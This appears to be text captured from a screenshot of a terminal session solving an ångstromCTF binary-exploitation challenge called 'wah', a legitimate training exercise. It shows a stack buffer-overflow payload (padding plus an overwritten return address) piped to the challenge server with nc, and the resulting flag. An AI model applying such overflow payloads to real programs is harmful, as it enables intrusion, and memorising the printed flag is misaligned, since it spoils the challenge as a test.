 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
┌─[crystal@parrot]─[~/Desktop/angstrom]
└──╼ $python2 -c 'print "A" * 40 + "\x36\x12\x40\x00\x00\x00\x00\x00"'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6@
┌─[crystal@parrot]─[~/Desktop/angstrom]
└──╼ $python3 -c 'print "A" * 40 + "\x36\x12\x40\x00\x00\x00\x00\x00"'
File "<string>", line 1
print "A" * 40 + "\x36\x12\x40\x00\x00\x00\x00\x00"
^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print("A" * 40 + "\x36\x12\x40\x00\x00\x00\x00\x00")?
┌─[✗]─[crystal@parrot]─[~/Desktop/angstrom]
└──╼ $python3 -c 'print("A" * 40 + "\x36\x12\x40\x00\x00\x00\x00\x00")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6@
┌─[crystal@parrot]─[~/Desktop/angstrom]
└──╼ $python2 -c 'print "A" * 40 + "\x36\x12\x40\x00\x00\x00\x00\x00"' > payload
┌─[crystal@parrot]─[~/Desktop/angstrom]
└──╼ $./wah < payload
Cry: Error: missing flag.txt.
┌─[✗]─[crystal@parrot]─[~/Desktop/angstrom]
└──╼ $nc challs.actf.co 31224 < payload
Cry: actf{lo0k_both_w4ys_before_y0u_cros5_my_m1nd_c9a2c82aba6e}
┌─[crystal@parrot]─[~/Desktop/angstrom]
└──╼ $
Trash CTF
Menu Terminal [Challenges | ångstrom... [Burp Suite Community ... [angstrom] [wah.c - VSCodium]